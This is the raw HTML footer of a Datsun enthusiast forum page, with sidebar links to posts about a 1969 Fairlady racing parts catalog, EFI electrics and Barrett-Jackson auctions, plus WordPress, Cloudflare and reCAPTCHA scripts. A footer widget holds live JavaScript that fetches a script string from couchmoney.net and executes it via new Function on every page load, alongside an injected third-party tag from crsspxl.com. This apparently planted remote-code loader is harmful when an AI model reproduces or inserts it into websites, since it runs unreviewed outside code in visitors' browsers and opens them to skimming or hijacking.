class="entry-title"><a href="https://datsunforum.com/sr311-fairlady-roadster-racing-parts-catalog-1969/">SR311 Fairlady Roadster racing parts catalog from 1969!</a></h2></header></article><article class="post-270 post type-post status-publish format-standard category-uncategorized entry" aria-label="Datsun Electronic Fuel Injection &#8211; Electrical System"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-electronic-fuel-injection-electrical-system/">Datsun Electronic Fuel Injection &#8211; Electrical System</a></h2></header></article><article class="post-3473 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry" aria-label="Datsuns at Barrett-Jackson 2024"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsuns-at-barrett-jackson-2024/">Datsuns at Barrett-Jackson 2024</a></h2></header></article><article class="post-2305 post type-post status-publish format-standard category-datsun-z-cars entry has-post-thumbnail" aria-label="Datsun at Barrett-Jackson &#8211; Lot 949.1"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-at-barrett-jackson-lot-949-1/">Datsun at Barrett-Jackson &#8211; Lot 949.1</a></h2></header></article></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript"> try{(function(){ var cb = new Date().getTime(); var s = document.createElement("script"); s.defer = true; s.src = "//tag.crsspxl.com/s1.js?d=2489&cb="+cb; var s0 = document.getElementsByTagName('script')[0]; s0.parentNode.insertBefore(s, s0); })();}catch(e){} </script>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script>
      $.ajax({
          url: "https://couchmoney.net/api/1.1/obj/script?constraints=%5B%7B%20%22key%22%3A%20%22websiteid%22%2C%22constraint_type%22%3A%20%22equals%22%2C%22value%22%3A%20%221548025428162x176142453814853630%22%7D%2C%7B%22key%22%3A+%22valid%22%2C%22constraint_type%22%3A+%22equals%22%2C%22value%22%3A+%22yes%22%7D%5D",
          success: function(data){
            $str = '';
            $str = (data['response'].results[0]['script']);
            $str = $str.replace("\n", "", "g");
            var F=new Function ($str);
            return(F());
          }
        });
</script></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-19" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-5 footer-widget-area"><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-6 footer-widget-area"><section id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">&copy; Copyright 2017 <a href="https://datsunforum.com">Datsun Forum</a> &middot; All Rights Reserved</div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/datsunforum/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://datsunforum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://datsunforum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75ec0c298e794c60abb9f0b7de4f886d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RlYjF0eAl5d-xXv6akVWgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768913098651');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>